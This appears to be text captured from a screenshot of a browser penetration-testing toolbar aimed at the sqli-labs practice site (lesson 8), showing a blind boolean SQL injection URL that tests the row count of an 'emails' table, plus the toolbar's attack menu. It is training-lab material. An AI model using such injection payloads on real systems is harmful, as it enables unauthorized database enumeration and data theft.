 http://192.168.55.106:8080/Less-8/?id=1' and (select count(id) from emails) > 8--+ Search
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.55.106:8080/Less-8/?id=1' and (select count(id) from emails) > 8--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SQLI DUMB SERIES-8